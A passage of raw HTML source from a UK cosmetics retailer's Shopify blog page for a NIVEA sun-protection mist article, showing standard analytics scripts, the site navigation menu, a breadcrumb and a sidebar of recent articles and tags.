        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6264877,
      theme_id: 165308878,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6264877,"isMerchantRequest":null,"themeId":165308878,"themeCityHash":"5947865041606309514","contentLanguage":"en","currency":"GBP","eventMetadataId":"8f17270e-22a2-4417-9b42-fff2bf0cfffb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":5276598296,"requestId":"520dd223-ce00-41e3-be0f-13fa32067e42-1768498913","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.makeupoffers.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="6264877"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="165308878"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.makeupoffers.co.uk/api/collect"
></script>
</head>


<body id="nivea-sun-protect-amp-refresh-invisible-cooling-mist" class=" template-article" >
  <nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
    <div class="gf-menu-device-wrapper">
      <div class="gf-menu-device-container"></div>
    </div>             
  </nav>
  <div class="wrapper-container">
	
	<header class="site-header" role="banner">
  <div class="container">
    <div class="header-panel ">
      <div class="row">

        <div class="menu-block visible-phone"><!-- start Navigation Mobile  -->
          <div id="showLeftPush"></div>
        </div><!-- end Navigation Mobile  --> 
        
        <div class="col-xs-8">
          <div class="col-xs-6 top-link">
            <div class="dropdown">
              <a data-toggle="dropdown" href="#"></a>
            <ul class="dropdown-menu" role="menu"> 
  
  
    <li id="customer-links">

      <a href="/account/login" id="customer_login_link">Login</a>
      
      <span class="or">/</span>
      <a href="/account/register" id="customer_register_link">Sign Up</a>
      
      <span class="or">/</span>
      <a href="/pages/wish-list" title="Wishlist">Wishlist</a>
    </li>
  

  
</ul>
            </div>
          </div>
          <div class="social col-xs-6">      
	
	<ul class="inline-list">
		<li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-facebook_x16.png?v=174459591988517359921485311203" alt="" /></a></li>
		<li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-twitter_x16.png?v=140143240605774512331485311204" alt="" /></a></li>
		<li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-google_x16.png?v=100276176497367249011485311203" alt="" /></a></li>
          <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-instagram_x16.png?v=139890942716335367131485311203" alt="" /></a></li>
	  
	</ul>
</div>
        </div>

        <div class="top-header ">
          <div class="wrapper-top-cart">
            <p class="top-cart">
              <a href="javascript:void(0)" id="cartToggle">
                <span class="first">Cart</span><span class="second"> (</span><span id="cartCount">0</span><span class="last">)</span>
              </a>               
            </p>
            <div id="dropdown-cart" style="display:none"> 
              <div class="no-items">
                <p>It appears that your cart is currently empty!</p>
                <p class="text-continue"><a href="javascript:void(0)">Continue Shopping</a></p>
              </div>
              <div class="has-items">
                <form action="/cart" method="post" novalidate>
                  <ol class="mini-products-list">  
                                         
                  </ol>   

                  <div class="summary">                
                    <p class="total">
                      <span class="label" style="color:#000">Total</span>
                      <span class="price"><span class=money>&pound;0.00</span></span> 
                    </p>
                  </div>
                  <div class="actions">
<!--                     <button class="btn" onclick="window.location='/checkout'">Checkout</button> -->
                    <input type="submit" name="checkout" class="btn" value="Checkout">
                  </div>
                  <p class="text-cart"><a href="/cart">Or View Cart</a></p>
                </form>
              </div>
            </div>
          </div>

           
        
        </div> <!-- End Top Header --> 
        <div class="top-currency">
<select id="currencies" style="display:none">
  
  
  <option data-currency="AUD"  value="AUD">AUD</option> 
  
  
  
  <option data-currency="EUR"  value="EUR">EUR</option> 
  
  
  
  <option data-currency="GBP"  selected  value="GBP">GBP</option> 
  
  
  
  <option data-currency="USD"  value="USD">USD</option> 
  
  
  
  <option data-currency="DKK"  value="DKK">DKK</option> 
  
  
  
  <option data-currency="NOK"  value="NOK">NOK</option> 
  
  
  
  <option data-currency="SEK"  value="SEK">SEK</option> 
  
</select>
<div id="currencies-modal" style="display:none">
  The store's currency changed to <span></span>
</div>
<style>

.selectize-control div[data-value~="AUD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-1_16x.png?v=183532650322902660331485311202) no-repeat;}


.selectize-control div[data-value~="EUR"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-2_16x.png?v=15506188952102792841485311202) no-repeat;}


.selectize-control div[data-value~="GBP"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-3_16x.png?v=71997412567655922551485311203) no-repeat;}


.selectize-control div[data-value~="USD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-4_16x.png?v=156887739256750668521485311203) no-repeat;}


.selectize-control div[data-value~="DKK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-5_16x.png?v=108222677795434249311485311203) no-repeat;}


.selectize-control div[data-value~="NOK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-6_16x.png?v=63964594687121783751485311203) no-repeat;}


.selectize-control div[data-value~="SEK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-7_16x.png?v=52693631247422685471485311203) no-repeat;}

</style>
    
<script>
  //jQuery("#currencies").selectize();
  //jQuery('.selectize-input input').attr('disabled','disabled');
</script>
</div>
      </div>
    </div>
    
    <div class="header">
      <div class="row">           

      
        <div class="header-logo col-xs-4">
          
            <a href="/">
              <img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209" alt="Makeup Offers UK" />
            </a>
          

        </div>
        <div class="container">
          <div class="nav-search pull-right">
            


<a class="icon-search" href="javascript:void(0)">Search</a>
<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="hidden" name="type" value="product">
 

  <input type="text" name="q" value="" placeholder="I'm looking for..." class="input-group-field" aria-label="Search Site" autocomplete="off">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Search">
  </span>
</form>

          </div> 
        </div>
      </div>
    </div>
  </div>
  
  <nav class="nav-bar" role="navigation">
    <div class="header-logo-fix">
      <a href="/"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo_fix.png?v=44158203846167982491485311209" alt="Makeup Offers UK" /></a>
    </div>
    <div class="container">
      
<ul class="site-nav">
  
    
    <li class="dropdown ">
      <a href="/collections/women" class=""><span>Women</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/makeup" class=""><span>Makeup</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face" class=""><span>Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/foundations" class="">Foundations</a></li>
                          
                            <li><a href="/collections/face-powders" class="">Powders</a></li>
                          
                            <li><a href="/collections/concealers" class="">Concealers</a></li>
                          
                            <li><a href="/collections/blushers" class="">Blushers</a></li>
                          
                            <li><a href="/collections/cc-cream" class="">CC Creams</a></li>
                          
                            <li><a href="/collections/face-accessories" class="">Face Accessories</a></li>
                          
                            <li><a href="/collections/primers" class="">Primers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-makeup" class=""><span>Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/mascaras" class="">Mascaras</a></li>
                          
                            <li><a href="/collections/eye-shadows" class="">Eyeshadows</a></li>
                          
                            <li><a href="/collections/eye-liners" class="">Eyeliners &amp; Pencils</a></li>
                          
                            <li><a href="/collections/eye-shadow-palette" class="">Eye Shadow Palette</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eyebrows" class="">Eyebrows</a></li>
                          
                            <li><a href="/collections/eye-accessories" class="">Eye Accessories</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/lip-makeup" class=""><span>Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/lip-balm" class="">Lip Balm</a></li>
                          
                            <li><a href="/collections/lipsticks" class="">Lipsticks</a></li>
                          
                            <li><a href="/collections/lip-gloss" class="">Lip Gloss</a></li>
                          
                            <li><a href="/collections/lip-liners" class="">Lip Liners</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/nails" class=""><span>Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/nail-polish" class="">Nail Polish</a></li>
                          
                            <li><a href="/collections/nail-care" class="">Care &amp; Treatment</a></li>
                          
                            <li><a href="/collections/nail-polish-remover" class="">Nail Polish Remover</a></li>
                          
                            <li><a href="/collections/top-base-coats" class="">Top &amp; Base Coats</a></li>
                          
                            <li><a href="/collections/nail-accessories" class="">Nail Accessories</a></li>
                          
                            <li><a href="/collections/gel-polish" class="">Gel Polish</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/accessories" class=""><span>Makeup Accessories</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/brushes" class="">Brushes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/makeup-gift-sets" class="">Makeup Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/skin-care" class=""><span>Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face-care" class=""><span>Face Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/moisturizer" class="">Moisturisers</a></li>
                          
                            <li><a href="/collections/cleansers" class="">Cleansers</a></li>
                          
                            <li><a href="/collections/scrubs" class="">Scrubs &amp; Exfoliators</a></li>
                          
                            <li><a href="/collections/serums" class="">Serums</a></li>
                          
                            <li><a href="/collections/face-masks" class="">Face Masks</a></li>
                          
                            <li><a href="/collections/toners" class="">Toners</a></li>
                          
                            <li><a href="/collections/wipes" class="">Facial Wipes</a></li>
                          
                            <li><a href="/collections/micellar-water" class="">Micellar Water</a></li>
                          
                            <li><a href="/collections/anti-blemish-treatments" class="">Anti-Blemish Treatments</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-care" class=""><span>Eye Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/eye-gels-serums-balms" class="">Eye Gels, Serums &amp; Balms</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eye-roll-ons" class="">Eye Roll Ons</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/body" class=""><span>Body Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/body-butter" class="">Body Butter</a></li>
                          
                            <li><a href="/collections/body-lotion" class="">Body Lotions</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hands" class=""><span>Hand Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hand-moisturisers" class="">Hand Moisturisers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/hair" class=""><span>Hair</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/shampoo" class="">Shampoo</a></li>
                    
                  
                    
                      <li><a href="/collections/conditioners" class="">Conditioners</a></li>
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-treatments" class=""><span>Hair Treatments</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-care-oils" class="">Hair Care Oils</a></li>
                          
                            <li><a href="/collections/hair-masks" class="">Hair Masks</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-styling" class=""><span>Hair Styling</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-chalk" class="">Hair Chalk</a></li>
                          
                            <li><a href="/collections/hair-clay" class="">Hair Clay</a></li>
                          
                            <li><a href="/collections/hair-creams" class="">Hair Creams</a></li>
                          
                            <li><a href="/collections/hair-gels" class="">Hair Gels</a></li>
                          
                            <li><a href="/collections/hair-gum-glue" class="">Hair Gum &amp; Glue</a></li>
                          
                            <li><a href="/collections/hair-mousse" class="">Hair Mousse</a></li>
                          
                            <li><a href="/collections/hair-paste" class="">Hair Paste</a></li>
                          
                            <li><a href="/collections/hair-perms" class="">Hair Perms</a></li>
                          
                            <li><a href="/collections/hair-putty" class="">Hair Putty</a></li>
                          
                            <li><a href="/collections/hair-serum" class="">Hair Serum</a></li>
                          
                            <li><a href="/collections/hair-styling-powder" class="">Hair Styling Powder</a></li>
                          
                            <li><a href="/collections/hair-styling-spray" class="">Hair Styling Spray</a></li>
                          
                            <li><a href="/collections/hair-wax" class="">Hair Wax</a></li>
                          
                            <li><a href="/collections/hair-spray" class="">Hair Spray</a></li>
                          
                            <li><a href="/collections/lotions-styling-oils" class="">Lotions &amp; Styling Oil</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/toiletries" class=""><span>Toiletries</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/washing-bathing" class="">Washing &amp; Bathing</a></li>
                    
                  
                    
                      <li><a href="/collections/deodrants-1" class="">Deodrants</a></li>
                    
                  
                    
                      <li><a href="/collections/toiletry-gift-sets" class="">Toiletry Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/mens" class=""><span>Mens</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/mens-skin-care" class=""><span>Mens Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/mens-face-care" class="">Mens Face Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-body-care" class="">Mens Body Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-hand-care" class="">Mens Hand Care</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/mens-beard-care" class="">Mens Beard Care</a></li>
                  
          
            
              <li><a href="/collections/mens-gift-sets" class="">Mens Gift Sets</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/sun-tan" class=""><span>Sun & Tan</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/sun-protection" class=""><span>Sun Protection</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/face-sun-protection" class="">Face Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/lip-sun-protection" class="">Lip Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-creams" class="">Sun Protection Creams</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-lotions" class="">Sun Protection Lotions</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-oils" class="">Sun Protection Oils</a></li>
                    
                  
                    
                      <li><a href="/collections/childrens-sun-care" class="">Childrens&#39; Sun Care</a></li>
                    
                  
                    
                      <li><a href="/collections/after-sun" class="">After Sun</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/fake-tan-bronzing" class="">Fake Tan &amp; Bronzing</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/health-wellbeing" class=""><span>Health & Wellbeing</span></a></li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/gift-sets" class=""><span>Gift Sets</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/gifts-for-her" class="">Gifts For Her</a></li>
                  
          
            
              <li><a href="/collections/gifts-for-him" class="">Gifts For Him</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/offers" class=""><span>Offers</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/makeup-offers" class="">Makeup Offers</a></li>
                  
          
            
              <li><a href="/collections/skincare-offers" class="">Skincare Offers</a></li>
                  
          
            
              <li><a href="/collections/hair-offers" class="">Hair Offers</a></li>
                  
          
            
              <li><a href="/collections/mens-offers" class="">Mens Offers</a></li>
                  
          
            
              <li><a href="/collections/toiletries-offers" class="">Toiletries Offers</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown nav-brand">
      <a href="/pages/brands" class=""><span>Brands</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/barbology-london" class="">Barbology London</a></li>
                  
          
            
              <li><a href="/collections/caribbean-breeze" class="">Caribbean Breeze</a></li>
                  
          
            
              <li><a href="/collections/childs-farm" class="">Childs Farm</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/garnier" class=""><span>Garnier</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/herbal-essences" class="">Herbal Essences</a></li>
                  
          
            
              <li><a href="/collections/inecto" class="">Inecto</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/loreal" class=""><span>L'Oreal</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/macadamia" class="">Macadamia</a></li>
                  
          
            
              <li><a href="/collections/neutrogena" class="">Neutrogena</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/seren-cosmetics" class=""><span>Seren Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/seren-london-makeup" class="">Seren London Makeup</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-makeup-brushes" class="">Seren London Makeup Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-polish" class="">Seren London Nail Polish</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-care" class="">Seren London Nail Care</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-accessories" class="">Seren London Accessories</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/simple" class="">Simple</a></li>
                  
          
            
              <li><a href="/collections/tea-tree" class="">Tea Tree</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/w7-cosmetics" class=""><span>W7 Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-face" class=""><span>W7 Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-foundation" class="">W7 Foundation</a></li>
                          
                            <li><a href="/collections/w7-concealer" class="">W7 Concealer</a></li>
                          
                            <li><a href="/collections/w7-primer" class="">W7 Primer</a></li>
                          
                            <li><a href="/collections/w7-powder" class="">W7 Powder</a></li>
                          
                            <li><a href="/collections/w7-blusher" class="">W7 Blusher</a></li>
                          
                            <li><a href="/collections/w7-bronzer" class="">W7 Bronzer</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-eyes" class=""><span>W7 Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-mascara" class="">W7 Mascara</a></li>
                          
                            <li><a href="/collections/w7-eyeshadow" class="">W7 Eyeshadow</a></li>
                          
                            <li><a href="/collections/w7-eyeliner" class="">W7 Eyeliner</a></li>
                          
                            <li><a href="/collections/w7-eyebrow" class="">W7 Eyebrow</a></li>
                          
                            <li><a href="/collections/w7-false-eyelashes" class="">W7 False Eyelashes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-lips" class=""><span>W7 Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-lipstick" class="">W7 Lipstick</a></li>
                          
                            <li><a href="/collections/w7-lip-gloss" class="">W7 Lip Gloss</a></li>
                          
                            <li><a href="/collections/w7-lip-balm" class="">W7 Lip Balm</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-nails" class=""><span>W7 Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-nail-polish" class="">W7 Nail Polish</a></li>
                          
                            <li><a href="/collections/w7-nail-care" class="">W7 Nail Care</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/w7-palettes" class="">W7 Palettes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-brushes" class="">W7 Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-hair" class="">W7 Hair</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-full-range" class="">W7 Full Range</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/sale" class=""><span>Sale</span></a></li>
    
  
</ul>     
    </div>
  </nav>
</header>
  <div class="quick-view"></div>

  <main class="container main-content" role="main">
    




<div class="breadcrumb">
  <a href="/" title="Back to the frontpage">Home</a>

  

  <span>/</span>
    <a href="/blogs/beyou" title="">Be You</a>
  <span>/</span>
    <span>NIVEA Sun Protect & Refresh Invisible Cooling Mist</span>

  
</div>









 <header class="page-header">

      
        <h2>Be You</h2>
      

</header>
<div class="row">
	 <!-- Begin sidebar -->
    <div class="col-xs-3 sidebar">
  <div class="widget widget-recent-articles">
  <div class="widget-title">
 	 <h3><span>Recent Articles</span></h3>
  </div>
  <div class="widget-content">
    	<ul>
    
      <li class="article">
     	 <p><a href="/blogs/beyou/rock-out-with-revlon-colorsilk-beautiful-color-revlon">Rock Out with Revlon ColorSilk Beautiful Color | Revlon</a> <em> August 03, 2018</em></p>
      </li>
    
      <li class="article">
     	 <p><a href="/blogs/beyou/from-fear-to-fear-less-with-cheryl-casting-creme-gloss">From Fear to Fear LESS with Cheryl | Casting Crème Gloss</a> <em> August 01, 2018</em></p>
      </li>
    
      <li class="article">
     	 <p><a href="/blogs/beyou/baby-daily-moisture-lotion-by-aveeno">Baby Daily Moisture Lotion by Aveeno</a> <em> July 26, 2018</em></p>
      </li>
    
      <li class="article">
     	 <p><a href="/blogs/beyou/how-to-get-smooth-hair-by-garnier-ultimate-blends-sleek-perfector-oil">How to Get Smooth Hair by Garnier Ultimate Blends Sleek Perfector Oil</a> <em> July 23, 2018</em></p>
      </li>
    
      <li class="article">
     	 <p><a href="/blogs/beyou/wash-proof-hydration-with-neutrogena-norwegian-formula-concentrated-hand">Wash proof hydration with Neutrogena Norwegian Formula Concentrated Hand</a> <em> July 20, 2018</em></p>
      </li>
    
      <li class="article">
     	 <p><a href="/blogs/beyou/shake-up-your-cleansing-routine-with-all-in-one-garnier-skinactive-micellar-water">Shake-Up Your Cleansing Routine With All in One Garnier SkinActive Micellar Water</a> <em> July 17, 2018</em></p>
      </li>
    
      <li class="article">
     	 <p><a href="/blogs/beyou/easy-contouring-with-bourjois">Easy Contouring with Bourjois</a> <em> July 13, 2018</em></p>
      </li>
    
      <li class="article">
     	 <p><a href="/blogs/beyou/elvive-extraordinary-hair-oil-by-loreal-paris">Elvive Extraordinary Hair Oil by L'Oreal Paris</a> <em> July 06, 2018</em></p>
      </li>
    
      <li class="article">
     	 <p><a href="/blogs/beyou/e45-lotion-all-the-goodness-of-e45-in-a-light-daily-moisturiser">E45 Lotion- All the Goodness of E45 in a Light Daily Moisturiser</a> <em> July 02, 2018</em></p>
      </li>
    
      <li class="article">
     	 <p><a href="/blogs/beyou/carex-hand-wash-live-life-hands-on">Carex Hand Wash - Live Life Hands On</a> <em> June 29, 2018</em></p>
      </li>
    
    </ul>
  </div>
</div>
  

  <div class="widget widget-tags">
    
    
    <div class="widget-title">
      <h3><span>Tags</span></h3>
    </div>
    <div class="widget-content">
      <ul class="tags">
        <li class="active">
          <a href="https://www.makeupoffers.co.uk/blogs/beyou">All</a>
        </li>
        
        
        <li><a href="/blogs/beyou/tagged/beauty" title="Show articles tagged beauty">beauty</a></li>
        
        
        
        <li><a href="/blogs/beyou/tagged/dry-skin-remedies" title="Show articles tagged dry skin remedies">dry skin remedies</a></li>
        
        
        
        <li><a href="/blogs/beyou/tagged/happiness" title="Show articles tagged happiness">happiness</a></li>
        
        
        
        <li><a href="/blogs/beyou/tagged/love" title="Show articles tagged love">love</a></li>
        
        
        
        <li><a href="/blogs/beyou/tagged/make-up" title="Show articles tagged make up">make up</a></li>
        
        
        
        <li><a href="/blogs/beyou/tagged/natural-remedies" title="Show articles tagged natural remedies">natural remedies</a></li>
        
        
        
        <li><a href="/blogs/beyou/tagged/sensitive" title="Show articles tagged sensitive">sensitive</a></li>
        
        
        
